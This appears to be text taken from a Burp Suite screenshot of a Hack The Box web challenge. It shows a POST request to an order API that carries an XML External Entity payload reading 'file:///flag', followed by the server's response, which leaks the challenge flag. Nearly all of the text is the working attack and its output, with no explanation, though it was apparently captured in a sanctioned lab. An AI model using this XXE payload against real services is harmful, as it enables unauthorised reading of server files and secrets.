 Pretty Raw Hex Hackvertor \n
POST /api/order HTTP/1.1
Host: 94.237.63.201:32277
Content-Length: 161
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
DNT: 1
Content-Type: application/xml
Accept: */*
Origin: http://94.237.63.201:32277
Referer: http://94.237.63.201:32277/
Accept-Encoding: gzip, deflate, br
Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag"> ]>
<SimpleXMLElement>
<food>
&xxe;
</food>
</SimpleXMLElement>
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Jun 2024 12:06:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 98
8
9 Your
10 HTB{wh0_l3t_th3_XX3_0ut??w00f..w00f..w00f..WAFfles!}
11 order has been submitted successfully.